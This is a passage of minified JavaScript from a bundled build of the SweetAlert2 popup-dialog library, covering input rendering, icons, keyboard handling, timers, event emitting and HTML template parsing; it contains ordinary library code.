n=at[e.input](i,e);vt(i),e.inputAutoFocus&&setTimeout(()=>{k1(n)})},bh=e=>{for(let i=0;i<e.attributes.length;i++){const n=e.attributes[i].name;["id","type","value","style"].includes(n)||e.removeAttribute(n)}},wh=(e,i)=>{const n=Ye();if(!n)return;const s=Qo(n,e);if(s){bh(s);for(const d in i)s.setAttribute(d,i[d])}},xh=e=>{if(!e.input)return;const i=_1(e.input);i&&Yt(i,e,"input")},oa=(e,i)=>{!e.placeholder&&i.inputPlaceholder&&(e.placeholder=i.inputPlaceholder)},In=(e,i,n)=>{if(n.inputLabel){const s=document.createElement("label"),d=ae["input-label"];s.setAttribute("for",e.id),s.className=d,typeof n.customClass=="object"&&We(s,n.customClass.inputLabel),s.innerText=n.inputLabel,i.insertAdjacentElement("beforebegin",s)}},_1=e=>{const i=Ye();if(i)return qr(i,ae[e]||ae.input)},qo=(e,i)=>{["string","number"].includes(typeof i)?e.value=`${i}`:Yl(i)||Dt(`Unexpected type of inputValue! Expected "string", "number" or "Promise", got "${typeof i}"`)},at={};at.text=at.email=at.password=at.number=at.tel=at.url=at.search=at.date=at["datetime-local"]=at.time=at.week=at.month=(e,i)=>(qo(e,i.inputValue),In(e,e,i),oa(e,i),e.type=i.input,e),at.file=(e,i)=>(In(e,e,i),oa(e,i),e),at.range=(e,i)=>{const n=e.querySelector("input"),s=e.querySelector("output");return qo(n,i.inputValue),n.type=i.input,qo(s,i.inputValue),In(n,e,i),e},at.select=(e,i)=>{if(e.textContent="",i.inputPlaceholder){const n=document.createElement("option");qt(n,i.inputPlaceholder),n.value="",n.disabled=!0,n.selected=!0,e.appendChild(n)}return In(e,e,i),e},at.radio=e=>(e.textContent="",e),at.checkbox=(e,i)=>{const n=Qo(Ye(),"checkbox");n.value="1",n.checked=!!i.inputValue;const s=e.querySelector("span");return qt(s,i.inputPlaceholder||i.inputLabel),n},at.textarea=(e,i)=>{qo(e,i.inputValue),oa(e,i),In(e,e,i);const n=s=>parseInt(window.getComputedStyle(s).marginLeft)+parseInt(window.getComputedStyle(s).marginRight);return setTimeout(()=>{if("MutationObserver"in window){const s=parseInt(window.getComputedStyle(Ye()).width),d=()=>{if(!document.body.contains(e))return;const c=e.offsetWidth+n(e);c>s?Ye().style.width=`${c}px`:Ai(Ye(),"width",i.width)};new MutationObserver(d).observe(e,{attributes:!0,attributeFilter:["style"]})}}),e};const vh=(e,i)=>{const n=Gl();n&&(ta(n),Yt(n,i,"htmlContainer"),i.html?(ia(i.html,n),vt(n,"block")):i.text?(n.textContent=i.text,vt(n,"block")):_t(n),mh(e,i))},yh=(e,i)=>{const n=C1();n&&(ta(n),On(n,i.footer,"block"),i.footer&&ia(i.footer,n),Yt(n,i,"footer"))},Ah=(e,i)=>{const n=Xe.innerParams.get(e),s=Fn();if(s){if(n&&i.icon===n.icon){T1(s,i),M1(s,i);return}if(!i.icon&&!i.iconHtml){_t(s);return}if(i.icon&&Object.keys(Uo).indexOf(i.icon)===-1){vi(`Unknown icon! Expected "success", "error", "warning", "info" or "question", got "${i.icon}"`),_t(s);return}vt(s),T1(s,i),M1(s,i),We(s,i.showClass&&i.showClass.icon)}},M1=(e,i)=>{for(const[n,s]of Object.entries(Uo))i.icon!==n&&Cr(e,s);We(e,i.icon&&Uo[i.icon]),jh(e,i),Ch(),Yt(e,i,"icon")},Ch=()=>{const e=Ye();if(!e)return;const i=window.getComputedStyle(e).getPropertyValue("background-color"),n=e.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix");for(let s=0;s<n.length;s++)n[s].style.backgroundColor=i},kh=`
  <div class="swal2-success-circular-line-left"></div>
  <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>
  <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>
  <div class="swal2-success-circular-line-right"></div>
`,Sh=`
  <span class="swal2-x-mark">
    <span class="swal2-x-mark-line-left"></span>
    <span class="swal2-x-mark-line-right"></span>
  </span>
`,T1=(e,i)=>{if(!i.icon&&!i.iconHtml)return;let n=e.innerHTML,s="";i.iconHtml?s=P1(i.iconHtml):i.icon==="success"?(s=kh,n=n.replace(/ style=".*?"/g,"")):i.icon==="error"?s=Sh:i.icon&&(s=P1({question:"?",warning:"!",info:"i"}[i.icon])),n.trim()!==s.trim()&&qt(e,s)},jh=(e,i)=>{if(i.iconColor){e.style.color=i.iconColor,e.style.borderColor=i.iconColor;for(const n of[".swal2-success-line-tip",".swal2-success-line-long",".swal2-x-mark-line-left",".swal2-x-mark-line-right"])j1(e,n,"background-color",i.iconColor);j1(e,".swal2-success-ring","border-color",i.iconColor)}},P1=e=>`<div class="${ae["icon-content"]}">${e}</div>`,Lh=(e,i)=>{const n=A1();if(n){if(!i.imageUrl){_t(n);return}vt(n,""),n.setAttribute("src",i.imageUrl),n.setAttribute("alt",i.imageAlt||""),Ai(n,"width",i.imageWidth),Ai(n,"height",i.imageHeight),n.className=ae.image,Yt(n,i,"image")}},Eh=(e,i)=>{const n=Rt(),s=Ye();if(!(!n||!s)){if(i.toast){Ai(n,"width",i.width),s.style.width="100%";const d=Qi();d&&s.insertBefore(d,Fn())}else Ai(s,"width",i.width);Ai(s,"padding",i.padding),i.color&&(s.style.color=i.color),i.background&&(s.style.background=i.background),_t(Wo()),_h(s,i)}},_h=(e,i)=>{const n=i.showClass||{};e.className=`${ae.popup} ${zt(e)?n.popup:""}`,i.toast?(We([document.documentElement,document.body],ae["toast-shown"]),We(e,ae.toast)):We(e,ae.modal),Yt(e,i,"popup"),typeof i.customClass=="string"&&We(e,i.customClass),i.icon&&We(e,ae[`icon-${i.icon}`])},Mh=(e,i)=>{const n=Kl();if(!n)return;const{progressSteps:s,currentProgressStep:d}=i;if(!s||s.length===0||d===void 0){_t(n);return}vt(n),n.textContent="",d>=s.length&&Dt("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),s.forEach((c,p)=>{const h=Th(c);if(n.appendChild(h),p===d&&We(h,ae["active-progress-step"]),p!==s.length-1){const w=Ph(i);n.appendChild(w)}})},Th=e=>{const i=document.createElement("li");return We(i,ae["progress-step"]),qt(i,e),i},Ph=e=>{const i=document.createElement("li");return We(i,ae["progress-step-line"]),e.progressStepsDistance&&Ai(i,"width",e.progressStepsDistance),i},Fh=(e,i)=>{const n=y1();n&&(ta(n),On(n,i.title||i.titleText,"block"),i.title&&ia(i.title,n),i.titleText&&(n.innerText=i.titleText),Yt(n,i,"title"))},F1=(e,i)=>{Eh(e,i),ch(e,i),Mh(e,i),Ah(e,i),Lh(e,i),Fh(e,i),dh(e,i),vh(e,i),sh(e,i),yh(e,i);const n=Ye();typeof i.didRender=="function"&&n&&i.didRender(n),Me.eventEmitter.emit("didRender",n)},Nh=()=>zt(Ye()),N1=()=>{var e;return(e=Ar())===null||e===void 0?void 0:e.click()},Oh=()=>{var e;return(e=yi())===null||e===void 0?void 0:e.click()},Ih=()=>{var e;return(e=Vi())===null||e===void 0?void 0:e.click()},qi=Object.freeze({cancel:"cancel",backdrop:"backdrop",close:"close",esc:"esc",timer:"timer"}),O1=e=>{e.keydownTarget&&e.keydownHandlerAdded&&(e.keydownTarget.removeEventListener("keydown",e.keydownHandler,{capture:e.keydownListenerCapture}),e.keydownHandlerAdded=!1)},Bh=(e,i,n)=>{O1(e),i.toast||(e.keydownHandler=s=>Rh(i,s,n),e.keydownTarget=i.keydownListenerCapture?window:Ye(),e.keydownListenerCapture=i.keydownListenerCapture,e.keydownTarget.addEventListener("keydown",e.keydownHandler,{capture:e.keydownListenerCapture}),e.keydownHandlerAdded=!0)},sa=(e,i)=>{var n;const s=Xl();if(s.length){e=e+i,e===s.length?e=0:e===-1&&(e=s.length-1),s[e].focus();return}(n=Ye())===null||n===void 0||n.focus()},I1=["ArrowRight","ArrowDown"],Dh=["ArrowLeft","ArrowUp"],Rh=(e,i,n)=>{e&&(i.isComposing||i.keyCode===229||(e.stopKeydownPropagation&&i.stopPropagation(),i.key==="Enter"?zh(i,e):i.key==="Tab"?Hh(i):[...I1,...Dh].includes(i.key)?Uh(i.key):i.key==="Escape"&&$h(i,e,n)))},zh=(e,i)=>{if(!$o(i.allowEnterKey))return;const n=Qo(Ye(),i.input);if(e.target&&n&&e.target instanceof HTMLElement&&e.target.outerHTML===n.outerHTML){if(["textarea","file"].includes(i.input))return;N1(),e.preventDefault()}},Hh=e=>{const i=e.target,n=Xl();let s=-1;for(let d=0;d<n.length;d++)if(i===n[d]){s=d;break}e.shiftKey?sa(s,-1):sa(s,1),e.stopPropagation(),e.preventDefault()},Uh=e=>{const i=Nn(),n=Ar(),s=yi(),d=Vi();if(!i||!n||!s||!d)return;const c=[n,s,d];if(document.activeElement instanceof HTMLElement&&!c.includes(document.activeElement))return;const p=I1.includes(e)?"nextElementSibling":"previousElementSibling";let h=document.activeElement;if(h){for(let w=0;w<i.children.length;w++){if(h=h[p],!h)return;if(h instanceof HTMLButtonElement&&zt(h))break}h instanceof HTMLButtonElement&&h.focus()}},$h=(e,i,n)=>{$o(i.allowEscapeKey)&&(e.preventDefault(),n(qi.esc))};var Yi={swalPromiseResolve:new WeakMap,swalPromiseReject:new WeakMap};const Wh=()=>{const e=Rt();Array.from(document.body.children).forEach(n=>{n.contains(e)||(n.hasAttribute("aria-hidden")&&n.setAttribute("data-previous-aria-hidden",n.getAttribute("aria-hidden")||""),n.setAttribute("aria-hidden","true"))})},B1=()=>{Array.from(document.body.children).forEach(i=>{i.hasAttribute("data-previous-aria-hidden")?(i.setAttribute("aria-hidden",i.getAttribute("data-previous-aria-hidden")||""),i.removeAttribute("data-previous-aria-hidden")):i.removeAttribute("aria-hidden")})},D1=typeof window<"u"&&!!window.GestureEvent,Zh=()=>{if(D1&&!Or(document.body,ae.iosfix)){const e=document.body.scrollTop;document.body.style.top=`${e*-1}px`,We(document.body,ae.iosfix),Vh()}},Vh=()=>{const e=Rt();if(!e)return;let i;e.ontouchstart=n=>{i=Qh(n)},e.ontouchmove=n=>{i&&(n.preventDefault(),n.stopPropagation())}},Qh=e=>{const i=e.target,n=Rt(),s=Gl();return!n||!s||qh(e)||Yh(e)?!1:i===n||!L1(n)&&i instanceof HTMLElement&&i.tagName!=="INPUT"&&i.tagName!=="TEXTAREA"&&!(L1(s)&&s.contains(i))},qh=e=>e.touches&&e.touches.length&&e.touches[0].touchType==="stylus",Yh=e=>e.touches&&e.touches.length>1,Gh=()=>{if(Or(document.body,ae.iosfix)){const e=parseInt(document.body.style.top,10);Cr(document.body,ae.iosfix),document.body.style.top="",document.body.scrollTop=e*-1}},Kh=()=>{const e=document.createElement("div");e.className=ae["scrollbar-measure"],document.body.appendChild(e);const i=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),i};let Gi=null;const Jh=e=>{Gi===null&&(document.body.scrollHeight>window.innerHeight||e==="scroll")&&(Gi=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right")),document.body.style.paddingRight=`${Gi+Kh()}px`)},Xh=()=>{Gi!==null&&(document.body.style.paddingRight=`${Gi}px`,Gi=null)};function R1(e,i,n,s){Vo()?H1(e,s):(H2(n).then(()=>H1(e,s)),O1(Me)),D1?(i.setAttribute("style","display:none !important"),i.removeAttribute("class"),i.innerHTML=""):i.remove(),ea()&&(Xh(),Gh(),B1()),e5()}function e5(){Cr([document.documentElement,document.body],[ae.shown,ae["height-auto"],ae["no-backdrop"],ae["toast-shown"]])}function Yr(e){e=r5(e);const i=Yi.swalPromiseResolve.get(this),n=t5(this);this.isAwaitingPromise?e.isDismissed||(Bn(this),i(e)):n&&i(e)}const t5=e=>{const i=Ye();if(!i)return!1;const n=Xe.innerParams.get(e);if(!n||Or(i,n.hideClass.popup))return!1;Cr(i,n.showClass.popup),We(i,n.hideClass.popup);const s=Rt();return Cr(s,n.showClass.backdrop),We(s,n.hideClass.backdrop),i5(e,i,n),!0};function z1(e){const i=Yi.swalPromiseReject.get(this);Bn(this),i&&i(e)}const Bn=e=>{e.isAwaitingPromise&&(delete e.isAwaitingPromise,Xe.innerParams.get(e)||e._destroy())},r5=e=>typeof e>"u"?{isConfirmed:!1,isDenied:!1,isDismissed:!0}:Object.assign({isConfirmed:!1,isDenied:!1,isDismissed:!1},e),i5=(e,i,n)=>{var s;const d=Rt(),c=E1(i);typeof n.willClose=="function"&&n.willClose(i),(s=Me.eventEmitter)===null||s===void 0||s.emit("willClose",i),c?n5(e,i,d,n.returnFocus,n.didClose):R1(e,d,n.returnFocus,n.didClose)},n5=(e,i,n,s,d)=>{Me.swalCloseEventFinishedCallback=R1.bind(null,e,n,s,d);const c=function(p){if(p.target===i){var h;(h=Me.swalCloseEventFinishedCallback)===null||h===void 0||h.call(Me),delete Me.swalCloseEventFinishedCallback,i.removeEventListener("animationend",c),i.removeEventListener("transitionend",c)}};i.addEventListener("animationend",c),i.addEventListener("transitionend",c)},H1=(e,i)=>{setTimeout(()=>{var n;typeof i=="function"&&i.bind(e.params)(),(n=Me.eventEmitter)===null||n===void 0||n.emit("didClose"),e._destroy&&e._destroy()})},Ki=e=>{let i=Ye();if(i||new xe,i=Ye(),!i)return;const n=Qi();Vo()?_t(Fn()):o5(i,e),vt(n),i.setAttribute("data-loading","true"),i.setAttribute("aria-busy","true"),i.focus()},o5=(e,i)=>{const n=Nn(),s=Qi();!n||!s||(!i&&zt(Ar())&&(i=Ar()),vt(n),i&&(_t(i),s.setAttribute("data-button-to-replace",i.className),n.insertBefore(s,i)),We([e,n],ae.loading))},s5=(e,i)=>{i.input==="select"||i.input==="radio"?u5(e,i):["text","email","number","tel","textarea"].some(n=>n===i.input)&&(ql(i.inputValue)||Yl(i.inputValue))&&(Ki(Ar()),p5(e,i))},l5=(e,i)=>{const n=e.getInput();if(!n)return null;switch(i.input){case"checkbox":return a5(n);case"radio":return d5(n);case"file":return c5(n);default:return i.inputAutoTrim?n.value.trim():n.value}},a5=e=>e.checked?1:0,d5=e=>e.checked?e.value:null,c5=e=>e.files&&e.files.length?e.getAttribute("multiple")!==null?e.files:e.files[0]:null,u5=(e,i)=>{const n=Ye();if(!n)return;const s=d=>{i.input==="select"?f5(n,Yo(d),i):i.input==="radio"&&h5(n,Yo(d),i)};ql(i.inputOptions)||Yl(i.inputOptions)?(Ki(Ar()),Tn(i.inputOptions).then(d=>{e.hideLoading(),s(d)})):typeof i.inputOptions=="object"?s(i.inputOptions):vi(`Unexpected type of inputOptions! Expected object, Map or Promise, got ${typeof i.inputOptions}`)},p5=(e,i)=>{const n=e.getInput();n&&(_t(n),Tn(i.inputValue).then(s=>{n.value=i.input==="number"?`${parseFloat(s)||0}`:`${s}`,vt(n),n.focus(),e.hideLoading()}).catch(s=>{vi(`Error in inputValue promise: ${s}`),n.value="",vt(n),n.focus(),e.hideLoading()}))};function f5(e,i,n){const s=qr(e,ae.select);if(!s)return;const d=(c,p,h)=>{const w=document.createElement("option");w.value=h,qt(w,p),w.selected=U1(h,n.inputValue),c.appendChild(w)};i.forEach(c=>{const p=c[0],h=c[1];if(Array.isArray(h)){const w=document.createElement("optgroup");w.label=p,w.disabled=!1,s.appendChild(w),h.forEach(v=>d(w,v[1],v[0]))}else d(s,h,p)}),s.focus()}function h5(e,i,n){const s=qr(e,ae.radio);if(!s)return;i.forEach(c=>{const p=c[0],h=c[1],w=document.createElement("input"),v=document.createElement("label");w.type="radio",w.name=ae.radio,w.value=p,U1(p,n.inputValue)&&(w.checked=!0);const S=document.createElement("span");qt(S,h),S.className=ae.label,v.appendChild(w),v.appendChild(S),s.appendChild(v)});const d=s.querySelectorAll("input");d.length&&d[0].focus()}const Yo=e=>{const i=[];return e instanceof Map?e.forEach((n,s)=>{let d=n;typeof d=="object"&&(d=Yo(d)),i.push([s,d])}):Object.keys(e).forEach(n=>{let s=e[n];typeof s=="object"&&(s=Yo(s)),i.push([n,s])}),i},U1=(e,i)=>!!i&&i.toString()===e.toString(),m5=e=>{const i=Xe.innerParams.get(e);e.disableButtons(),i.input?$1(e,"confirm"):aa(e,!0)},g5=e=>{const i=Xe.innerParams.get(e);e.disableButtons(),i.returnInputValueOnDeny?$1(e,"deny"):la(e,!1)},b5=(e,i)=>{e.disableButtons(),i(qi.cancel)},$1=(e,i)=>{const n=Xe.innerParams.get(e);if(!n.input){vi(`The "input" parameter is needed to be set when using returnInputValueOn${Ql(i)}`);return}const s=e.getInput(),d=l5(e,n);n.inputValidator?w5(e,d,i):s&&!s.checkValidity()?(e.enableButtons(),e.showValidationMessage(n.validationMessage||s.validationMessage)):i==="deny"?la(e,d):aa(e,d)},w5=(e,i,n)=>{const s=Xe.innerParams.get(e);e.disableInput(),Promise.resolve().then(()=>Tn(s.inputValidator(i,s.validationMessage))).then(c=>{e.enableButtons(),e.enableInput(),c?e.showValidationMessage(c):n==="deny"?la(e,i):aa(e,i)})},la=(e,i)=>{const n=Xe.innerParams.get(e||void 0);n.showLoaderOnDeny&&Ki(yi()),n.preDeny?(e.isAwaitingPromise=!0,Promise.resolve().then(()=>Tn(n.preDeny(i,n.validationMessage))).then(d=>{d===!1?(e.hideLoading(),Bn(e)):e.close({isDenied:!0,value:typeof d>"u"?i:d})}).catch(d=>Z1(e||void 0,d))):e.close({isDenied:!0,value:i})},W1=(e,i)=>{e.close({isConfirmed:!0,value:i})},Z1=(e,i)=>{e.rejectPromise(i)},aa=(e,i)=>{const n=Xe.innerParams.get(e||void 0);n.showLoaderOnConfirm&&Ki(),n.preConfirm?(e.resetValidationMessage(),e.isAwaitingPromise=!0,Promise.resolve().then(()=>Tn(n.preConfirm(i,n.validationMessage))).then(d=>{zt(Wo())||d===!1?(e.hideLoading(),Bn(e)):W1(e,typeof d>"u"?i:d)}).catch(d=>Z1(e||void 0,d))):W1(e,i)};function Go(){const e=Xe.innerParams.get(this);if(!e)return;const i=Xe.domCache.get(this);_t(i.loader),Vo()?e.icon&&vt(Fn()):x5(i),Cr([i.popup,i.actions],ae.loading),i.popup.removeAttribute("aria-busy"),i.popup.removeAttribute("data-loading"),i.confirmButton.disabled=!1,i.denyButton.disabled=!1,i.cancelButton.disabled=!1}const x5=e=>{const i=e.popup.getElementsByClassName(e.loader.getAttribute("data-button-to-replace"));i.length?vt(i[0],"inline-block"):q2()&&_t(e.actions)};function V1(){const e=Xe.innerParams.get(this),i=Xe.domCache.get(this);return i?Qo(i.popup,e.input):null}function Q1(e,i,n){const s=Xe.domCache.get(e);i.forEach(d=>{s[d].disabled=n})}function q1(e,i){const n=Ye();if(!(!n||!e))if(e.type==="radio"){const s=n.querySelectorAll(`[name="${ae.radio}"]`);for(let d=0;d<s.length;d++)s[d].disabled=i}else e.disabled=i}function Y1(){Q1(this,["confirmButton","denyButton","cancelButton"],!1)}function G1(){Q1(this,["confirmButton","denyButton","cancelButton"],!0)}function K1(){q1(this.getInput(),!1)}function J1(){q1(this.getInput(),!0)}function X1(e){const i=Xe.domCache.get(this),n=Xe.innerParams.get(this);qt(i.validationMessage,e),i.validationMessage.className=ae["validation-message"],n.customClass&&n.customClass.validationMessage&&We(i.validationMessage,n.customClass.validationMessage),vt(i.validationMessage);const s=this.getInput();s&&(s.setAttribute("aria-invalid","true"),s.setAttribute("aria-describedby",ae["validation-message"]),k1(s),We(s,ae.inputerror))}function eu(){const e=Xe.domCache.get(this);e.validationMessage&&_t(e.validationMessage);const i=this.getInput();i&&(i.removeAttribute("aria-invalid"),i.removeAttribute("aria-describedby"),Cr(i,ae.inputerror))}const Ji={title:"",titleText:"",text:"",html:"",footer:"",icon:void 0,iconColor:void 0,iconHtml:void 0,template:void 0,toast:!1,animation:!0,showClass:{popup:"swal2-show",backdrop:"swal2-backdrop-show",icon:"swal2-icon-show"},hideClass:{popup:"swal2-hide",backdrop:"swal2-backdrop-hide",icon:"swal2-icon-hide"},customClass:{},target:"body",color:void 0,backdrop:!0,heightAuto:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,stopKeydownPropagation:!0,keydownListenerCapture:!1,showConfirmButton:!0,showDenyButton:!1,showCancelButton:!1,preConfirm:void 0,preDeny:void 0,confirmButtonText:"OK",confirmButtonAriaLabel:"",confirmButtonColor:void 0,denyButtonText:"No",denyButtonAriaLabel:"",denyButtonColor:void 0,cancelButtonText:"Cancel",cancelButtonAriaLabel:"",cancelButtonColor:void 0,buttonsStyling:!0,reverseButtons:!1,focusConfirm:!0,focusDeny:!1,focusCancel:!1,returnFocus:!0,showCloseButton:!1,closeButtonHtml:"&times;",closeButtonAriaLabel:"Close this dialog",loaderHtml:"",showLoaderOnConfirm:!1,showLoaderOnDeny:!1,imageUrl:void 0,imageWidth:void 0,imageHeight:void 0,imageAlt:"",timer:void 0,timerProgressBar:!1,width:void 0,padding:void 0,background:void 0,input:void 0,inputPlaceholder:"",inputLabel:"",inputValue:"",inputOptions:{},inputAutoFocus:!0,inputAutoTrim:!0,inputAttributes:{},inputValidator:void 0,returnInputValueOnDeny:!1,validationMessage:void 0,grow:!1,position:"center",progressSteps:[],currentProgressStep:void 0,progressStepsDistance:void 0,willOpen:void 0,didOpen:void 0,didRender:void 0,willClose:void 0,didClose:void 0,didDestroy:void 0,scrollbarPadding:!0},v5=["allowEscapeKey","allowOutsideClick","background","buttonsStyling","cancelButtonAriaLabel","cancelButtonColor","cancelButtonText","closeButtonAriaLabel","closeButtonHtml","color","confirmButtonAriaLabel","confirmButtonColor","confirmButtonText","currentProgressStep","customClass","denyButtonAriaLabel","denyButtonColor","denyButtonText","didClose","didDestroy","footer","hideClass","html","icon","iconColor","iconHtml","imageAlt","imageHeight","imageUrl","imageWidth","preConfirm","preDeny","progressSteps","returnFocus","reverseButtons","showCancelButton","showCloseButton","showConfirmButton","showDenyButton","text","title","titleText","willClose"],y5={allowEnterKey:void 0},A5=["allowOutsideClick","allowEnterKey","backdrop","focusConfirm","focusDeny","focusCancel","returnFocus","heightAuto","keydownListenerCapture"],tu=e=>Object.prototype.hasOwnProperty.call(Ji,e),ru=e=>v5.indexOf(e)!==-1,iu=e=>y5[e],C5=e=>{tu(e)||Dt(`Unknown parameter "${e}"`)},k5=e=>{A5.includes(e)&&Dt(`The parameter "${e}" is incompatible with toasts`)},S5=e=>{const i=iu(e);i&&v1(e,i)},j5=e=>{e.backdrop===!1&&e.allowOutsideClick&&Dt('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`');for(const i in e)C5(i),e.toast&&k5(i),S5(i)};function nu(e){const i=Ye(),n=Xe.innerParams.get(this);if(!i||Or(i,n.hideClass.popup)){Dt("You're trying to update the closed or closing popup, that won't work. Use the update() method in preConfirm parameter or show a new popup.");return}const s=L5(e),d=Object.assign({},n,s);F1(this,d),Xe.innerParams.set(this,d),Object.defineProperties(this,{params:{value:Object.assign({},this.params,e),writable:!1,enumerable:!0}})}const L5=e=>{const i={};return Object.keys(e).forEach(n=>{ru(n)?i[n]=e[n]:Dt(`Invalid parameter to update: ${n}`)}),i};function ou(){const e=Xe.domCache.get(this),i=Xe.innerParams.get(this);if(!i){su(this);return}e.popup&&Me.swalCloseEventFinishedCallback&&(Me.swalCloseEventFinishedCallback(),delete Me.swalCloseEventFinishedCallback),typeof i.didDestroy=="function"&&i.didDestroy(),Me.eventEmitter.emit("didDestroy"),E5(this)}const E5=e=>{su(e),delete e.params,delete Me.keydownHandler,delete Me.keydownTarget,delete Me.currentInstance},su=e=>{e.isAwaitingPromise?(da(Xe,e),e.isAwaitingPromise=!0):(da(Yi,e),da(Xe,e),delete e.isAwaitingPromise,delete e.disableButtons,delete e.enableButtons,delete e.getInput,delete e.disableInput,delete e.enableInput,delete e.hideLoading,delete e.disableLoading,delete e.showValidationMessage,delete e.resetValidationMessage,delete e.close,delete e.closePopup,delete e.closeModal,delete e.closeToast,delete e.rejectPromise,delete e.update,delete e._destroy)},da=(e,i)=>{for(const n in e)e[n].delete(i)};var _5=Object.freeze({__proto__:null,_destroy:ou,close:Yr,closeModal:Yr,closePopup:Yr,closeToast:Yr,disableButtons:G1,disableInput:J1,disableLoading:Go,enableButtons:Y1,enableInput:K1,getInput:V1,handleAwaitingPromise:Bn,hideLoading:Go,rejectPromise:z1,resetValidationMessage:eu,showValidationMessage:X1,update:nu});const M5=(e,i,n)=>{e.toast?T5(e,i,n):(F5(i),N5(i),O5(e,i,n))},T5=(e,i,n)=>{i.popup.onclick=()=>{e&&(P5(e)||e.timer||e.input)||n(qi.close)}},P5=e=>!!(e.showConfirmButton||e.showDenyButton||e.showCancelButton||e.showCloseButton);let Ko=!1;const F5=e=>{e.popup.onmousedown=()=>{e.container.onmouseup=function(i){e.container.onmouseup=()=>{},i.target===e.container&&(Ko=!0)}}},N5=e=>{e.container.onmousedown=i=>{i.target===e.container&&i.preventDefault(),e.popup.onmouseup=function(n){e.popup.onmouseup=()=>{},(n.target===e.popup||n.target instanceof HTMLElement&&e.popup.contains(n.target))&&(Ko=!0)}}},O5=(e,i,n)=>{i.container.onclick=s=>{if(Ko){Ko=!1;return}s.target===i.container&&$o(e.allowOutsideClick)&&n(qi.backdrop)}},I5=e=>typeof e=="object"&&e.jquery,lu=e=>e instanceof Element||I5(e),B5=e=>{const i={};return typeof e[0]=="object"&&!lu(e[0])?Object.assign(i,e[0]):["title","html","icon"].forEach((n,s)=>{const d=e[s];typeof d=="string"||lu(d)?i[n]=d:d!==void 0&&vi(`Unexpected type of ${n}! Expected "string" or "Element", got ${typeof d}`)}),i};function D5(){for(var e=arguments.length,i=new Array(e),n=0;n<e;n++)i[n]=arguments[n];return new this(...i)}function R5(e){class i extends this{_main(s,d){return super._main(s,Object.assign({},e,d))}}return i}const z5=()=>Me.timeout&&Me.timeout.getTimerLeft(),au=()=>{if(Me.timeout)return Y2(),Me.timeout.stop()},du=()=>{if(Me.timeout){const e=Me.timeout.start();return ra(e),e}},H5=()=>{const e=Me.timeout;return e&&(e.running?au():du())},U5=e=>{if(Me.timeout){const i=Me.timeout.increase(e);return ra(i,!0),i}},$5=()=>!!(Me.timeout&&Me.timeout.isRunning());let cu=!1;const ca={};function W5(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"data-swal-template";ca[e]=this,cu||(document.body.addEventListener("click",Z5),cu=!0)}const Z5=e=>{for(let i=e.target;i&&i!==document;i=i.parentNode)for(const n in ca){const s=i.getAttribute(n);if(s){ca[n].fire({template:s});return}}};class V5{constructor(){this.events={}}_getHandlersByEventName(i){return typeof this.events[i]>"u"&&(this.events[i]=[]),this.events[i]}on(i,n){const s=this._getHandlersByEventName(i);s.includes(n)||s.push(n)}once(i,n){var s=this;const d=function(){s.removeListener(i,d);for(var c=arguments.length,p=new Array(c),h=0;h<c;h++)p[h]=arguments[h];n.apply(s,p)};this.on(i,d)}emit(i){for(var n=arguments.length,s=new Array(n>1?n-1:0),d=1;d<n;d++)s[d-1]=arguments[d];this._getHandlersByEventName(i).forEach(c=>{try{c.apply(this,s)}catch(p){console.error(p)}})}removeListener(i,n){const s=this._getHandlersByEventName(i),d=s.indexOf(n);d>-1&&s.splice(d,1)}removeAllListeners(i){this.events[i]!==void 0&&(this.events[i].length=0)}reset(){this.events={}}}Me.eventEmitter=new V5;var Q5=Object.freeze({__proto__:null,argsToParams:B5,bindClickHandler:W5,clickCancel:Ih,clickConfirm:N1,clickDeny:Oh,enableLoading:Ki,fire:D5,getActions:Nn,getCancelButton:Vi,getCloseButton:Jl,getConfirmButton:Ar,getContainer:Rt,getDenyButton:yi,getFocusableElements:Xl,getFooter:C1,getHtmlContainer:Gl,getIcon:Fn,getIconContent:$2,getImage:A1,getInputLabel:W2,getLoader:Qi,getPopup:Ye,getProgressSteps:Kl,getTimerLeft:z5,getTimerProgressBar:Zo,getTitle:y1,getValidationMessage:Wo,increaseTimer:U5,isDeprecatedParameter:iu,isLoading:V2,isTimerRunning:$5,isUpdatableParameter:ru,isValidParameter:tu,isVisible:Nh,mixin:R5,off:(e,i)=>{if(!e){Me.eventEmitter.reset();return}i?Me.eventEmitter.removeListener(e,i):Me.eventEmitter.removeAllListeners(e)},on:(e,i)=>{Me.eventEmitter.on(e,i)},once:(e,i)=>{Me.eventEmitter.once(e,i)},resumeTimer:du,showLoading:Ki,stopTimer:au,toggleTimer:H5});class q5{constructor(i,n){this.callback=i,this.remaining=n,this.running=!1,this.start()}start(){return this.running||(this.running=!0,this.started=new Date,this.id=setTimeout(this.callback,this.remaining)),this.remaining}stop(){return this.started&&this.running&&(this.running=!1,clearTimeout(this.id),this.remaining-=new Date().getTime()-this.started.getTime()),this.remaining}increase(i){const n=this.running;return n&&this.stop(),this.remaining+=i,n&&this.start(),this.remaining}getTimerLeft(){return this.running&&(this.stop(),this.start()),this.remaining}isRunning(){return this.running}}const uu=["swal-title","swal-html","swal-footer"],Y5=e=>{const i=typeof e.template=="string"?document.querySelector(e.template):e.template;if(!i)return{};const n=i.content;return i6(n),Object.assign(G5(n),K5(n),J5(n),X5(n),e6(n),t6(n),r6(n,uu))},G5=e=>{const i={};return Array.from(e.querySelectorAll("swal-param")).forEach(s=>{ki(s,["name","value"]);const d=s.getAttribute("name"),c=s.getAttribute("value");!d||!c||(typeof Ji[d]=="boolean"?i[d]=c!=="false":typeof Ji[d]=="object"?i[d]=JSON.parse(c):i[d]=c)}),i},K5=e=>{const i={};return Array.from(e.querySelectorAll("swal-function-param")).forEach(s=>{const d=s.getAttribute("name"),c=s.getAttribute("value");!d||!c||(i[d]=new Function(`return ${c}`)())}),i},J5=e=>{const i={};return Array.from(e.querySelectorAll("swal-button")).forEach(s=>{ki(s,["type","color","aria-label"]);const 